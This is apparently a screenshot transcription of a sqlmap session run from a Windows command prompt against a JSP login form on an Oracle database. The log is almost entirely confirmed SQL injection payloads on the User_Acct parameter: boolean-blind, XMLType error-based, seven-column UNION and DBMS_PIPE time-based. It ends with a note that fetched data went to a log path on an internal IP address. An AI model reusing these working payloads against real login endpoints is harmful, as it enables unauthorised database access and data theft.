 C:\WINDOWS\system32\cmd.exe
[03:19:10] [INFO] resuming back-end DBMS 'oracle'
[03:19:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: User_Acct
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: accountType=1&flag=1&rememberUserFlag=1&User_Acct=-1' AND 2770=2770
AND 'AbAq' LIKE 'AbAq&User_Pwd=rvvxwalk
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: accountType=1&flag=1&rememberUserFlag=1&User_Acct=-1' AND 4262=(SEL
ECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(107)||CHR(97)||CHR(1
13)||(SELECT (CASE WHEN (4262=4262) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR
(100)||CHR(112)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND 'KxBF' LIKE 'KxBF&
User_Pwd=rvvxwalk
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: accountType=1&flag=1&rememberUserFlag=1&User_Acct=-1' UNION ALL SEL
ECT NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(112)||CHR(107)||CHR(97)||CHR(113
)||CHR(98)||CHR(101)||CHR(118)||CHR(105)||CHR(120)||CHR(104)||CHR(87)||CHR(112)|
|CHR(87)||CHR(79)||CHR(113)||CHR(100)||CHR(112)||CHR(118)||CHR(113) FROM DUAL--
&User_Pwd=rvvxwalk
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: accountType=1&flag=1&rememberUserFlag=1&User_Acct=-1' AND 6131=DBMS
_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(110)||CHR(82)||CHR(74),5) AND 'VhjQ' LIKE 'V
hjQ&User_Pwd=rvvxwalk
---
[03:19:11] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[03:19:11] [INFO] fetched data logged to text files under '
\10.135.6.155'
[*] shutting down at 03:19:11
谷歌拼音输入法 2 半 :